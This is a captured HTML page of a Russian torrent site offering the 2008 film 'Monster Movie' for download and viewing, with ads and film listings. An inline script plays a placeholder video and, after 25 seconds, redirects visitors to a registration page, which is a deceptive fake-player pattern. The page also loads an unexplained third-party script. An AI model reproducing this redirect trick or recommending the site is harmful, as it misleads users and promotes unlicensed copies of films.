

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v-hd.info/uzhasi/kino-pro-monstra_monster-movie/
body_size: 10073
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Кино про монстра (2008)</title>
		<meta name="description" content="Кино про монстра скачать через торрент в 1080p качестве. Несколько энтузиастов решают проверить правдивость слуха о гигантском ящере, якобы обитающем у озера, и отправляются на его поиски. Всё происходящее они записывают на камеру.">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, 1080р, 720р, 2140р, 2к, 4к, 8к, новый">

		<link rel="canonical" href="https://v-hd.info/uzhasi/kino-pro-monstra_monster-movie/">

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />

		<link rel="preload" href="https://v-hd.info/css/styles.css" as="style" />
		<link href="https://v-hd.info/css/styles.css" type="text/css" rel="stylesheet" />
		<link rel="preload" href="https://v-hd.info/css/engine.css" as="style" />
		<link href="https://v-hd.info/css/engine.css" type="text/css" rel="stylesheet" />
		
		<link rel="preload" href="https://v-hd.info/css/torrent.css" as="style" />
		<link href="https://v-hd.info/css/torrent.css" type="text/css" rel="stylesheet" />

		<link rel="preload" as="script" href="https://v-hd.info/js/jquery.js">
		<script src="https://v-hd.info/js/jquery.js"></script>
		<link rel="preload" as="script" href="https://v-hd.info/js/jqueryUI.js">
		<script src="https://v-hd.info/js/jqueryUI.js"></script> 
		<link rel="preload" as="script" href="https://v-hd.info/js/libs.js">
		<script src="https://v-hd.info/js/libs.js"></script>

		<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 

		<meta property="og:locale" content="ru_RU" />
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Кино про монстра (2008)" />
		<meta property="og:description" content="Кино про монстра скачать через торрент в 1080 качестве. Несколько энтузиастов решают проверить правдивость слуха о гигантском ящере, якобы обитающем у озера, и отправляются на его поиски. Всё происходящее они записывают на камеру." />
		<meta property="og:url" content="https://v-hd.info/uzhasi/kino-pro-monstra_monster-movie/" />
		<meta property="og:site_name" content="Фильмы в HD" />
		<meta property="og:image" content="https://v-hd.info/uzhasi/kino-pro-monstra_monster-movie/og.jpg" />
		<meta property="og:image:secure_url" content="https://v-hd.info/uzhasi/kino-pro-monstra_monster-movie/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Кино про монстра" />

		 
		<link rel="stylesheet" type="text/css" href="https://v-hd.info/play/css/global.css">
		<script type="text/javascript" src="https://v-hd.info/play/js/FWDEVPlayer.js"></script>
		<script type="text/javascript" src="https://v-hd.info/play/js/FWDEVPlayer.my.js"></script>

		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>
		
		<script>
			// var apiCheckerInterval;

			function regesterApi()
			{
				// clearInterval(apiCheckerInterval);
				
				if(!window.myKinoVideo)
				{
					apiCheckerInterval = setInterval(regesterApi, 100);
				}
				else
				{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
					{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 25)
						{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
							{
								window.top.location = "/registration/";
							}
						}
					}

					myKinoVideo.setPosterSource("/uzhasi/kino-pro-monstra_monster-movie/kino-pro-monstra_monster-movie.jpg");
					// myKinoVideo.setVideoSourcePath("/play/content/kino-pro-monstra_monster-movie.mp4");

				}
			}
			regesterApi();
		</script>

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#f79000">
<meta name="msapplication-TileColor" content="#2d2c2c">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">

<script type="text/javascript" src="https://againandagain.biz/?re=mjsgmztcgu5ha3ddf44tomzv" async></script>


		
		
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
	</head>
	<body>
		<div class="wrap">
			<div class="block center fx-col">
				<div class="cols clearfix" id="cols">
					<main class="main clearfix fx-col grid-list"  id="grid">
						<div class="speedbar nowrap">
							<a href="https://v-hd.info/">Фильмы в HD</a> »
							<a href="https://v-hd.info/uzhasi/">Ужасы</a> » Кино про монстра						</div>
						<div class="items clearfix">
							<article class="full ignore-select">
								<br>
								<div class="fpage">
									<div class="ftitle">
										<h1>Кино про монстра (2008) скачать торрент в 720p 1080p </h1>
									</div>
									
									
									
									
									<!-- END FTITLE -->
									<div class="fcols clearfix">
										<div class="fposter">
											<img src="https://v-hd.info/uzhasi/kino-pro-monstra_monster-movie/kino-pro-monstra_monster-movie.jpg" alt="Кино про монстра" decoding="async" loading="lazy">

																						<div class="m-meta m-imdb" data-label="IMDB:">3.8</div>
											<div class="frating">
												<div>
													<div class="rating">
														<ul class="unit-rating">
																														<li class="current-rating" style="width:38%;">38</li>
																														<li><a href="#" title="Плохо" class="r1-unit show-login">1</a></li>
															<li><a href="#" title="Приемлемо" class="r2-unit show-login">2</a></li>
															<li><a href="#" title="Средне" class="r3-unit show-login">3</a></li>
															<li><a href="#" title="Хорошо" class="r4-unit show-login">4</a></li>
															<li><a href="#" title="Отлично" class="r5-unit show-login">5</a></li>
														</ul>
													</div>
												</div>
											</div>
										</div>

										<div class="finfo">
											<div class="sd-line"><span>Ориг. название:</span> Monster Movie</div>																						<div class="sd-line"><span>Год:</span> 2008</div>											<div class="sd-line"><span>Страна:</span> США</div>																						<div class="sd-line"><span>Режиссер:</span> Джон Полония, Марк Полония</div>											<div class="sd-line"><span>В ролях:</span> Джон Полония, Марк Полония, Тодд Карпентер, Кен Ван Сент, Брайан Берри</div>											<div class="sd-line"><span>Время:</span> 1 час 15 минут</div>											<div class="sd-line"><span>Жанр:</span> <a href="/uzhasi/" class="entAllCats">Ужасы</a></div>											
											
											<br><center><div id="privatBut"></div></center>
										</div>
										
										
										
									</div>

																		<div class="fdesc full-text clearfix">
										<h2 class="fdesc-title">Описание Кино про монстра (2008)</h2>
																				Несколько энтузиастов решают проверить правдивость слуха о гигантском ящере, якобы обитающем у озера, и отправляются на его поиски. Всё происходящее они записывают на камеру.
																			</div>
																	</div>
								
								
																<div id="yandex_rtb_R-A-3705377-1"></div>
								<script>
								window.yaContextCb.push(()=>{
									Ya.Context.AdvManager.render({
										"blockId": "R-A-3705377-1",
										"renderTo": "yandex_rtb_R-A-3705377-1"
									})
								})
								</script>
																<br />
								
								<!-- END FPAGE -->	
								<h2 class="fplayer-title">Смотреть онлайн Кино про монстра (2008) в хорошем качестве - 720p 1080p</h2>

								<div class="fplayer tabs-box">
									<div class="tabs-sel">
										<span>Плеер</span>
									</div>
									<center>
										<div class="tabs-b video-box">
											<center><div id="myDivKino"></div></center>
										</div>
									</center>
									<br>	
									<div class="share-box">
										<script src="https://yastatic.net/share2/share.js"></script>
										<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div>
									</div>
								</div>
								<br>
								
								
																<div id="yandex_rtb_R-A-3705377-2"></div>
								<script>
								window.yaContextCb.push(()=>{
									Ya.Context.AdvManager.render({
										"blockId": "R-A-3705377-2",
										"renderTo": "yandex_rtb_R-A-3705377-2"
									})
								})
								</script>
																<br />
								
								<!-- END FPLAYER -->
																<section class="rels">
									<h2 class="rels-t">Рекомендуем посмотреть</h2>
									<div class="rels-c owl-carousel" id="owl-rels">
																			<section>
											<a class="side-item1" href="https://v-hd.info/uzhasi/bayki-mertvecov_tales-from-the-dead/">
												<div class="si1-img img-box">
													<img src="https://v-hd.info/uzhasi/bayki-mertvecov_tales-from-the-dead/bayki-mertvecov_tales-from-the-dead.jpg" alt="Байки мертвецов" decoding="async" loading="lazy">
												</div>
												<h3 class="si1-title">Байки мертвецов</h3>
											</a>
										</section>
																			<section>
											<a class="side-item1" href="https://v-hd.info/uzhasi/angel-s-blade/">
												<div class="si1-img img-box">
													<img src="https://v-hd.info/uzhasi/angel-s-blade/angel-s-blade.jpg" alt="Angel's Blade" decoding="async" loading="lazy">
												</div>
												<h3 class="si1-title">Angel's Blade</h3>
											</a>
										</section>
																			<section>
											<a class="side-item1" href="https://v-hd.info/uzhasi/slaughter-house/">
												<div class="si1-img img-box">
													<img src="https://v-hd.info/uzhasi/slaughter-house/slaughter-house.jpg" alt="Slaughter House" decoding="async" loading="lazy">
												</div>
												<h3 class="si1-title">Slaughter House</h3>
											</a>
										</section>
																			<section>
											<a class="side-item1" href="https://v-hd.info/uzhasi/saignant/">
												<div class="si1-img img-box">
													<img src="https://v-hd.info/uzhasi/saignant/saignant.jpg" alt="Saignant" decoding="async" loading="lazy">
												</div>
												<h3 class="si1-title">Saignant</h3>
											</a>
										</section>
																			<section>
											<a class="side-item1" href="https://v-hd.info/uzhasi/palchiki-oblizhesh_eat-your-heart-out-1/">
												<div class="si1-img img-box">
													<img src="https://v-hd.info/uzhasi/palchiki-oblizhesh_eat-your-heart-out-1/palchiki-oblizhesh_eat-your-heart-out-1.jpg" alt="Пальчики оближешь" decoding="async" loading="lazy">
												</div>
												<h3 class="si1-title">Пальчики оближешь</h3>
											</a>
										</section>
																			<section>
											<a class="side-item1" href="https://v-hd.info/uzhasi/dwellers/">
												<div class="si1-img img-box">
													<img src="https://v-hd.info/uzhasi/dwellers/dwellers.jpg" alt="Dwellers" decoding="async" loading="lazy">
												</div>
												<h3 class="si1-title">Dwellers</h3>
											</a>
										</section>
																			<section>
											<a class="side-item1" href="https://v-hd.info/uzhasi/posledniy-zvonok_end-call/">
												<div class="si1-img img-box">
													<img src="https://v-hd.info/uzhasi/posledniy-zvonok_end-call/posledniy-zvonok_end-call.jpg" alt="Последний звонок" decoding="async" loading="lazy">
												</div>
												<h3 class="si1-title">Последний звонок</h3>
											</a>
										</section>
																			<section>
											<a class="side-item1" href="https://v-hd.info/uzhasi/zakat_dusk/">
												<div class="si1-img img-box">
													<img src="https://v-hd.info/uzhasi/zakat_dusk/zakat_dusk.jpg" alt="Закат" decoding="async" loading="lazy">
												</div>
												<h3 class="si1-title">Закат</h3>
											</a>
										</section>
																		</div>
								</section>
															</article>
							
							<div class="full-comms ignore-select" id="full-comms">
								<h2 class="comms-t">Комментариев (0)</h2>
								<form name="dle-comments-form" id="dle-comments-form">
									<div class="add-comm-form clearfix" id="add-comm-form">
										<div class="ac-inputs flex-row">
											<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
											<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)">
										</div>
										<textarea style="color:#202328" name="comments" id="comments" cols="70" rows="10"></textarea>
										<br />
										<div class="ac-submit clearfix show-login">
											<button name="submit" type="button">Отправить</button>
										</div>
									</div>
								</form>
							</div>

						</div>
					</main>
					<aside class="side">
	<div class="side-box">
		<div class="side-bt">Категории</div>
		<div class="side-bc" id="side-nav">
			<div class="nav-title">По жанрам</div>
			<ul class="nav-menu flex-row">
				<li>
										<a href="/biografiya/">Биография</a>
									</li>
				<li>
										<a href="/boevik/">Боевики</a>
									</li>
				<li>
										<a href="/voenniy/">Военные</a>
									</li>
				<li>
										<a href="/vestern/">Вестерн</a>
									</li>
				<li>
										<a href="/ceremoniya/">Церемонии</a>
									</li>
				<li>
										<a href="/detektiv/">Детективы</a>
									</li>
				<li>
										<a href="/detskiy/">Детские</a>
									</li>
				<li>
										<a href="/dlya-vzroslih/">Для взрослых</a>
									</li>
				<li>
										<a href="/dokumentalniy/">Документалки</a>
									</li>
				<li>
										<a href="/drama/">Драма</a>
									</li>
				
				<li>
										<a href="/fantastika/">Фантастика</a>
									</li>
				<li>
										<a href="/fentezi/">Фэнтези</a>
									</li>
				<li>
										<a href="/istoriya/">История</a>
									</li>
				<li>
										<a href="/koncert/">Концерты</a>
									</li>
				<li>
										<a href="/komediya/">Комедии</a>
									</li>
				<li>
										<a href="/kriminal/">Криминал</a>
									</li>
				<li>
										<a href="/melodrama/">Мелодрамы</a>
									</li>
				<li>
										<a href="/muzika/">Музыка</a>
									</li>
				<li>
										<a href="/multfilm/">Мультфильмы</a>
										</li>
					<li>
										<a href="/myuzikl/">Мюзиклы</a>
									</li>
				<li>
										<a href="/raznoe/">Общие фильмы</a>
									</li>
				<li>	
										<a href="/priklyucheniya/">Приключения</a>
									</li>
				<li>	
										<a href="/realnoe-tv/">Реальное ТВ</a>
									</li>
				<li>	
										<a href="/semeyniy/">Семейные</a>
									</li>
				<li>	
										<a href="/sport/">Спорт</a>
									</li>
				<li>	
										<a href="/tok-shou/">Ток-шоу</a>
									</li>
				<li>	
										<a href="/triller/">Триллеры</a>
									</li>
				<li>	
										<a href="/uzhasi/">Фильмы ужасов</a>
									</li>
				<li>	
										<a href="/korotkometrazhka/">Короткометражки</a>
									</li>
			</ul>
		</div>
	</div>
	
	<div class="side-box">
		<div class="side-bt">Фильмы недели</div>
		<div class="side-bc flex-row">
			<a class="side-item1" href="https://v-hd.info/drama/prisluga_the-help/">
				<div class="si1-img img-box">
					<img src="https://v-hd.info/drama/prisluga_the-help/prisluga_the-help.jpg" alt="Прислуга / The Help (2011)" title="Прислуга / The Help (2011)" decoding="async" loading="lazy">
				</div>
				<div class="si1-title">Прислуга / The Help (2011)</div>
			</a>
			<a class="side-item1" href="https://v-hd.info/drama/dzhango-osvobozhdenniy_django-unchained/">
				<div class="si1-img img-box">
					<img src="https://v-hd.info/drama/dzhango-osvobozhdenniy_django-unchained/dzhango-osvobozhdenniy_django-unchained.jpg" alt="Джанго освобожденный / Django Unchained (2012)" title="Джанго освобожденный / Django Unchained (2012)" decoding="async" loading="lazy">
				</div>
				<div class="si1-title">Джанго освобожденный / Django Unchained (2012)</div>
			</a>
			<a class="side-item1" href="https://v-hd.info/drama/hatiko-samiy-verniy-drug_hachi-a-dog-s-tale/">
				<div class="si1-img img-box">
					<img src="https://v-hd.info/drama/hatiko-samiy-verniy-drug_hachi-a-dog-s-tale/hatiko-samiy-verniy-drug_hachi-a-dog-s-tale.jpg" alt="Хатико: Самый верный друг / Hachi: A Dog's Tale (2008)" title="Хатико: Самый верный друг / Hachi: A Dog's Tale (2008)" decoding="async" loading="lazy">
				</div>
				<div class="si1-title">Хатико: Самый верный друг / Hachi: A Dog's Tale (2008)</div>
			</a>
			<a class="side-item1" href="https://v-hd.info/drama/sluzhebniy-roman/">
				<div class="si1-img img-box">
					<img src="https://v-hd.info/drama/sluzhebniy-roman/sluzhebniy-roman.jpg" alt="Служебный роман (1977)" title="Служебный роман (1977)" decoding="async" loading="lazy">
				</div>
				<div class="si1-title">Служебный роман (1977)</div>
			</a>
			<a class="side-item1" href="https://v-hd.info/priklyucheniya/kak-priruchit-drakona_how-to-train-your-dragon/">
				<div class="si1-img img-box">
					<img src="https://v-hd.info/priklyucheniya/kak-priruchit-drakona_how-to-train-your-dragon/kak-priruchit-drakona_how-to-train-your-dragon.jpg" alt="Как приручить дракона / How to Train Your Dragon (2010)" title="Как приручить дракона / How to Train Your Dragon (2010)" decoding="async" loading="lazy">
				</div>
				<div class="si1-title">Как приручить дракона / How to Train Your Dragon (2010)</div>
			</a>
			<a class="side-item1" href="https://v-hd.info/drama/pianist_the-pianist/">
				<div class="si1-img img-box">
					<img src="https://v-hd.info/drama/pianist_the-pianist/pianist_the-pianist.jpg" alt="Пианист / The Pianist (2002)" title="Пианист / The Pianist (2002)" decoding="async" loading="lazy">
				</div>
				<div class="si1-title">Пианист / The Pianist (2002)</div>
			</a>
		</div>
	</div>
	<div class="side-box">
		<div class="side-bt">Лучшие фильмы</div>
		<div class="side-bc owl-carousel" id="owl-side">
		
			<a class="side-carou img-box" href="https://v-hd.info/drama/pele-rozhdenie-legendi_pel-birth-of-a-legend/">
				<img src="https://v-hd.info/drama/pele-rozhdenie-legendi_pel-birth-of-a-legend/pele-rozhdenie-legendi_pel-birth-of-a-legend.jpg" alt="Пеле: Рождение легенды / Pelé: Birth of a Legend (2015)" title="Пеле: Рождение легенды / Pelé: Birth of a Legend (2015)" decoding="async" loading="lazy">
				<div class="sc-title">Пеле: Рождение легенды / Pelé: Birth of a Legend (2015)</div>
			</a>
			<a class="side-carou img-box" href="https://v-hd.info/drama/zapah-zhenshchini_scent-of-a-woman/">
				<img src="https://v-hd.info/drama/zapah-zhenshchini_scent-of-a-woman/zapah-zhenshchini_scent-of-a-woman.jpg" alt="Запах женщины / Scent of a Woman (1992)" title="Запах женщины / Scent of a Woman (1992)" decoding="async" loading="lazy">
				<div class="sc-title">Запах женщины / Scent of a Woman (1992)</div>
			</a>
			<a class="side-carou img-box" href="https://v-hd.info/fantastika/zvyozdnie-voyni-epizod-3-mest-sithov_star-wars-episode-iii-revenge-of-the-sith/">
				<img src="https://v-hd.info/fantastika/zvyozdnie-voyni-epizod-3-mest-sithov_star-wars-episode-iii-revenge-of-the-sith/zvyozdnie-voyni-epizod-3-mest-sithov_star-wars-episode-iii-revenge-of-the-sith.jpg" alt="Звёздные войны: Эпизод 3 — Месть ситхов / Star Wars: Episode III - Revenge of the Sith (2005)" title="Звёздные войны: Эпизод 3 — Месть ситхов / Star Wars: Episode III - Revenge of the Sith (2005)" decoding="async" loading="lazy">
				<div class="sc-title">Звёздные войны: Эпизод 3 — Месть ситхов (2005)</div>
			</a>
			<a class="side-carou img-box" href="https://v-hd.info/fantastika/matrica_the-matrix/">
				<img src="https://v-hd.info/fantastika/matrica_the-matrix/matrica_the-matrix.jpg" alt="Матрица / The Matrix (1999)" title="Матрица / The Matrix (1999)" decoding="async" loading="lazy">
				<div class="sc-title">Матрица / The Matrix (1999)</div>
			</a>
			<a class="side-carou img-box" href="https://v-hd.info/priklyucheniya/hobbit-nezhdannoe-puteshestvie_the-hobbit-an-unexpected-journey/">
				<img src="https://v-hd.info/priklyucheniya/hobbit-nezhdannoe-puteshestvie_the-hobbit-an-unexpected-journey/hobbit-nezhdannoe-puteshestvie_the-hobbit-an-unexpected-journey.jpg" alt="Хоббит: Нежданное путешествие / The Hobbit: An Unexpected Journey (2012)" title="Хоббит: Нежданное путешествие / The Hobbit: An Unexpected Journey (2012)" decoding="async" loading="lazy">
				<div class="sc-title">Хоббит: Нежданное путешествие (2012)</div>
			</a>
			<a class="side-carou img-box" href="https://v-hd.info/priklyucheniya/pirati-karibskogo-morya-na-krayu-sveta_pirates-of-the-caribbean-at-world-s-end/">
				<img src="https://v-hd.info/priklyucheniya/pirati-karibskogo-morya-na-krayu-sveta_pirates-of-the-caribbean-at-world-s-end/pirati-karibskogo-morya-na-krayu-sveta_pirates-of-the-caribbean-at-world-s-end.jpg" alt="Пираты Карибского моря: На краю света / Pirates of the Caribbean: At World's End (2007)" title="Пираты Карибского моря: На краю света / Pirates of the Caribbean: At World's End (2007)" decoding="async" loading="lazy">
				<div class="sc-title">Пираты Карибского моря: На краю света (2007)</div>
			</a>
		</div>
	</div>			
	
	<div class="side-box">
		<div class="side-bt">Мы рекомендуем</div>
		<div class="side-bc">
			
			<div class="side-item">
				<a class="side-title nowrap" href="https://v-hd.info/priklyucheniya/madagaskar_madagascar-1/">Мадагаскар / Madagascar (2005)</a>
				<div class="side-img img-box ps-link" data-href="https://v-hd.info/priklyucheniya/madagaskar_madagascar-1/">
					<img src="https://v-hd.info/priklyucheniya/madagaskar_madagascar-1/madagaskar_madagascar-1.jpg" alt="Мадагаскар / Madagascar (2005)" title="Мадагаскар / Madagascar (2005)" decoding="async" loading="lazy">
				</div>
			</div>
			<div class="side-item">
				<a class="side-title nowrap" href="https://v-hd.info/triller/kriminalnoe-chtivo_pulp-fiction/">Криминальное чтиво / Pulp Fiction (1994)</a>
				<div class="side-img img-box ps-link" data-href="https://v-hd.info/triller/kriminalnoe-chtivo_pulp-fiction/">
					<img src="https://v-hd.info/triller/kriminalnoe-chtivo_pulp-fiction/kriminalnoe-chtivo_pulp-fiction.jpg" alt="Криминальное чтиво / Pulp Fiction (1994)" title="Криминальное чтиво / Pulp Fiction (1994)" decoding="async" loading="lazy">
				</div>
			</div>
			<div class="side-item">
				<a class="side-title nowrap" href="https://v-hd.info/triller/boycovskiy-klub_fight-club/">Бойцовский клуб / Fight Club (1999)</a>
				<div class="side-img img-box ps-link" data-href="https://v-hd.info/triller/boycovskiy-klub_fight-club/">
					<img src="https://v-hd.info/triller/boycovskiy-klub_fight-club/boycovskiy-klub_fight-club.jpg" alt="Бойцовский клуб / Fight Club (1999)" title="Бойцовский клуб / Fight Club (1999)" decoding="async" loading="lazy">
				</div>
			</div>
			<div class="side-item">
				<a class="side-title nowrap" href="https://v-hd.info/drama/1-1_intouchables/">1+1 / Intouchables (2011)</a>
				<div class="side-img img-box ps-link" data-href="https://v-hd.info/drama/1-1_intouchables/">
					<img src="https://v-hd.info/drama/1-1_intouchables/1-1_intouchables.jpg" alt="1+1 / Intouchables (2011)" title="1+1 / Intouchables (2011)" decoding="async" loading="lazy">
				</div>
			</div>
			<div class="side-item">
				<a class="side-title nowrap" href="https://v-hd.info/triller/nachalo_inception/">Начало / Inception (2010)</a>
				<div class="side-img img-box ps-link" data-href="https://v-hd.info/triller/nachalo_inception/">
					<img src="https://v-hd.info/triller/nachalo_inception/nachalo_inception.jpg" alt="Начало / Inception (2010)" title="Начало / Inception (2010)" decoding="async" loading="lazy">
				</div>
			</div>
			<div class="side-item">
				<a class="side-title nowrap" href="https://v-hd.info/triller/prestizh_the-prestige/">Престиж / The Prestige (2006)</a>
				<div class="side-img img-box ps-link" data-href="https://v-hd.info/triller/prestizh_the-prestige/">
					<img src="https://v-hd.info/triller/prestizh_the-prestige/prestizh_the-prestige.jpg" alt="Престиж / The Prestige (2006)" title="Престиж / The Prestige (2006)" decoding="async" loading="lazy">
				</div>
			</div>
		</div>
	</div>
</aside>
				</div>
				<div class="header flex-row">
		<a href="https://v-hd.info/" class="logotype" title="На главную">
		<img src="https://v-hd.info/images/logo.png" alt="Фильмы в HD">
	</a>
		<div class="search-wrap">
		<form id="quicksearch" method="get" action="https://v-hd.info/search/">
			<div class="search-box">
				<input type="text" name="query" placeholder="Поиск по сайту" />
				<button type="submit" value="" title="Найти"><span class="fa fa-search"></span></button>
			</div>
		</form>
	</div>
	<div class="login-btns icon-l">
				<a href="https://v-hd.info/registration/">Регистрация</a>
				<div class="button show-login"><span class="fa fa-user"></span><span>Войти</span></div>
	</div>
</div>
<ul class="f-menu clearfix">
		<li><a href="https://v-hd.info/">Главная</a></li>
			<li><a href="https://v-hd.info/cookies/">Cookie</a></li>
			<li><a href="https://v-hd.info/privacy/">Политика конфиденциальности</a></li>
			<li><a href="https://v-hd.info/rules/">Правила</a></li>
			<li><a href="https://v-hd.info/feedback/">Обратная связь</a></li>
	</ul>	
				<div class="karusel">
	<div class="owl-carousel" id="owl-top">
	
		<a class="top-carou img-box" href="https://v-hd.info/drama/dyuna_dune-part-one/">
			<img src="https://v-hd.info/drama/dyuna_dune-part-one/dyuna_dune-part-one.jpg" alt="Дюна" decoding="async" loading="lazy">
			<div class="tc-title">Дюна / Dune (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/fantastika/chelovek-pauk-net-puti-domoy_spider-man-no-way-home/">
			<img src="https://v-hd.info/fantastika/chelovek-pauk-net-puti-domoy_spider-man-no-way-home/chelovek-pauk-net-puti-domoy_spider-man-no-way-home.jpg" alt="Человек-паук: Нет пути домой / Spider-Man: No Way Home (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Человек-паук: Нет пути домой / Spider-Man: No Way Home (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/drama/chyorniy-telefon_the-black-phone/">
			<img src="https://v-hd.info/drama/chyorniy-telefon_the-black-phone/chyorniy-telefon_the-black-phone.jpg" alt="Чёрный телефон / The Black Phone (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Чёрный телефон / The Black Phone (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/drama/ne-smotrite-naverh_don-t-look-up/">
			<img src="https://v-hd.info/drama/ne-smotrite-naverh_don-t-look-up/ne-smotrite-naverh_don-t-look-up.jpg" alt="Не смотрите наверх / Don't Look Up (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Не смотрите наверх / Don't Look Up (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/fantastika/otryad-samoubiyc-missiya-navilet_the-suicide-squad/">
			<img src="https://v-hd.info/fantastika/otryad-samoubiyc-missiya-navilet_the-suicide-squad/otryad-samoubiyc-missiya-navilet_the-suicide-squad.jpg" alt="Отряд самоубийц: Миссия навылет / The Suicide Squad (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Отряд самоубийц: Миссия навылет / The Suicide Squad (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/priklyucheniya/zveropoy-2_sing-2/">
			<img src="https://v-hd.info/priklyucheniya/zveropoy-2_sing-2/zveropoy-2_sing-2.jpg" alt="Зверопой 2 / Sing 2 (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Зверопой 2 / Sing 2 (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/drama/francuzskiy-vestnik-prilozhenie-k-gazete-liberti-kanzas-ivning-san_the-french-dispatch/">
			<img src="https://v-hd.info/drama/francuzskiy-vestnik-prilozhenie-k-gazete-liberti-kanzas-ivning-san_the-french-dispatch/francuzskiy-vestnik-prilozhenie-k-gazete-liberti-kanzas-ivning-san_the-french-dispatch.jpg" alt="Французский вестник. Приложение к газете «Либерти. Канзас ивнинг сан» / The French Dispatch (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Французский вестник. Приложение к газете... / The French Dispatch (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/drama/enkanto_encanto/">
			<img src="https://v-hd.info/drama/enkanto_encanto/enkanto_encanto.jpg" alt="Энканто / Encanto (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Энканто / Encanto (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/fantastika/matrica-voskreshenie_the-matrix-resurrections/">
			<img src="https://v-hd.info/fantastika/matrica-voskreshenie_the-matrix-resurrections/matrica-voskreshenie_the-matrix-resurrections.jpg" alt="Матрица: Воскрешение / The Matrix Resurrections (2021)" decoding="async" loading="lazy">
			<div class="tc-title">Матрица: Воскрешение / The Matrix Resurrections (2021)</div>
		</a>
		
		<a class="top-carou img-box" href="https://v-hd.info/drama/poslednyaya-duel_the-last-duel/">
